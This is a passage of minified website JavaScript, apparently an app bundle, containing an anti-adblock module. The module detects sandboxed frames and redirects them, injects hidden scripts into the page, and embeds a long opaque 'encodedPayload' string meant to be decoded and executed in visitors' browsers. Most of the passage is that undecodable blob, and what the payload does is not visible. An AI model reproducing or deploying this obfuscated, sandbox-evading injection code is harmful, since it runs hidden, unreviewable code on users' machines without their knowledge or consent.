e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',kn="adb-legacy-snippet",h0="/js/jquery.min.js",v0="adb-legacy-jquery";let Qe=null,Te=null;const y0=(e,t)=>{if(typeof document>"u")return Promise.resolve();const n=document.getElementById(e);return n?new Promise((r,a)=>{if(n.dataset.loaded==="true"){r();return}n.addEventListener("load",()=>r(),{once:!0}),n.addEventListener("error",()=>a(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((r,a)=>{const c=document.createElement("script");c.id=e,c.src=t,c.dataset.loaded="false",c.addEventListener("load",()=>{c.dataset.loaded="true",r()}),c.addEventListener("error",()=>a(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(c)})},K0=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return Te||(Te=y0(v0,h0).catch(()=>{Te=null}),Te)},L0=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),S0=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(n=>{t.setAttribute(n.name,n.value)}),t.textContent=e.textContent,t},g0=async()=>{if(typeof document>"u"||document.getElementById(kn)||(await K0(),!window.$))return;const e=p0,t=document.createElement("div");t.id=kn,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const n=Array.from(t.querySelectorAll("script")),r=L0();n.forEach((a,c)=>{var i;if(r&&c===n.length-1){a.remove();return}const o=S0(a);(i=a.parentElement)==null||i.insertBefore(o,a.nextSibling),a.remove()})},j0=async()=>{if(!(typeof window>"u"))return Qe||(Qe=g0().catch(()=>{Qe=null}),Qe)},zn=()=>typeof window>"u"?!1:window.ZorDon===!0,k0=1e3,en=()=>{const[e,t]=u.useState(!1);u.useEffect(()=>{if(typeof window>"u")return;let r=!1;j0().catch(()=>{});const a=()=>{r||t(zn())};a();const c=window.setInterval(a,k0);return()=>{r=!0,window.clearInterval(c)}},[]);const n=u.useMemo(()=>()=>{t(zn())},[]);return{detected:e,triggerCheck:n}},Ft="byse:http-status",Vt="data-http-status",or=()=>typeof document<"u",Ct=e=>{var a;if(!or())return;const t=document.body;(e===void 0||t.getAttribute(Vt)===e)&&t.removeAttribute(Vt);const n='meta[name="'.concat(Ft,'"]'),r=document.head.querySelector(n);r&&(e===void 0||r.getAttribute("content")===e)&&((a=r.parentElement)==null||a.removeChild(r))},z0=e=>{if(!or())return;document.body.setAttribute(Vt,e);const n='meta[name="'.concat(Ft,'"]');let r=document.head.querySelector(n);r||(r=document.createElement("meta"),r.setAttribute("name",Ft),document.head.appendChild(r)),r.setAttribute("content",e)},C0=e=>typeof e!="number"||!Number.isFinite(e)?null:e,cr=e=>{u.useEffect(()=>{const t=C0(e);if(t===null)return Ct(),()=>{Ct()};const n=String(t);return z0(n),()=>{Ct(n)}},[e])},U0="<script>\n;(function(){\n    var encodedPayload = '/VUMnPCyqJAzvrjeKL2J6aLwQV6WSYwX5EJqaGmU1fu1CQOT+5iyiiix9pVk05OO5/gEV9BH6FSwCyUmaceU/LpdQsvtpa6QMre61iCg0pf7oAQRlhyHXbBZYHI8ldq1sggGhaXb/Nl88LjWIb2EgvDwFV7NHIda5Flsa2HOmue5DQaI/bT01gCjs9lmsdLB3fJIUIJZkhjxSGAuZrzqpfFEK8TEsPGDA/TF2Wax0sHd8khF+hzCVLALJSZpldHhqQ8Eyerx49ko8KLWb+iej7naQV7QHJ9+sAslJi+S2vaoFAWHvqK9lzWk8YxkzoaM8LEGG75djxHjW2RlLM/RvPwGYMm+8fzZfPC4hGTph5Hs8Elcg0iQHf5MJyZ02pThpQ0Phvjxudl69riTIaLShqLqQVy4XYUb4kRoaWvOmue5DQaI/bT01geOqNs43N+54/0bIawR2FrNBGIqacXrt/VGYMm+8fyEVvC41iH7h43hpAgRnhyFEeRoanMnk9HnlxgTwfv9/I118OP8Ib3Sw6LwQV6GXZBU/gs4JmGClLP6XQ/HwbKzjDKk/YRR75eF66hIXoxAwlbYSmJpO4jZ+owSGqrxpLKNOaKizCOm+MOi8EFe0BzCBvVfcHQnx9q1910Ph/2+uJwJgtG1bvCCjOy1DwrYSMII7AsnKWvOj5/8XUrJ49v82Xzw/oNv/oaK7b5BDJVdhjf/RG5vLLXR9rMPDsH7/fyNdfDj/[base64]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[base64]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[base64]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